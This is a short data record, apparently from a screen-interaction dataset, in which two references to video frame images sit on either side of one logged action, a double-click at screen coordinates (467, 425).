
double_click(467, 425)
